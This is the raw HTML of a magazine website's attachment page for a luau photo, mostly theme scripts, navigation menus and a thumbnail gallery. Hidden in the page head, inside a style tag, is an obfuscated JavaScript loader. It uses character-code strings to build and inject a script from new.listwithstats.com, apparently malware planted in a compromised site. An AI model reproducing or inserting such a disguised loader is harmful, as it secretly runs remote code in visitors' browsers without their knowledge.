    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb773d3f0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/a-hawaiian-hangout/",
                    "name": "A Hawaiian Hangout"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Tahitian fire dancer at Newport Beach Luau"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-10457 attachmentid-10457 attachment-jpeg td-standard-pack emp_6268 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="A Hawaiian Hangout" class="entry-crumb" href="https://www.newportbeachmagazine.com/a-hawaiian-hangout/">A Hawaiian Hangout</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tahitian fire dancer at Newport Beach Luau</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Tahitian fire dancer at Newport Beach Luau</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EMP_6268.jpg" title="Tahitian fire dancer at Newport Beach Luau" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EMP_6268.jpg" alt="Newport Beach Luau pig ceremony" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/a-hawaiian-hangout/epm_9053/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/09/EPM_9053-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Hula dancing at Newport Beach Luau" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-10457 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
